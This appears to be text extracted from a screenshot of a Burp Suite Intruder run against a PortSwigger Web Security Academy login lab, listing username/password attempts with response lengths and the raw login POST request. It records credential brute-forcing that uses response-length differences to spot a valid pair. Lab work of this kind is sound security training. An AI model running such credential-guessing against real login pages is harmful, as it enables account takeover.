 Request Payload 1 Payload 2 Status code Error Timeout Length Comment
5609 albuquerque klaster 200 3162
0 200 3240
1 carlos 123456 200 3240
2 root 123456 200 3240
3 admin 123456 200 3240
4 test 123456 200 3240
5 guest 123456 200 3240
6 info 123456 200 3240
7 adm 123456 200 3240
8 mysql 123456 200 3240
9 user 123456 200 3240
10 administrator 123456 200 3240
11 oracle 123456 200 3240
12 ftp 123456 200 3240
13 pi 123456 200 3240
14 puppet 123456 200 3240
15 ansible 123456 200 3240
16 ec2-user 123456 200 3240
17 vagrant 123456 200 3240
Request Response
Pretty Raw Hex Hackvertor
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0acf00bf0465d90188a8c6f000c400dc.web-security-academy.net
11 Referer: https://0acf00bf0465d90188a8c6f000c400dc.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=albuquerque&password=klaster
Search
Finished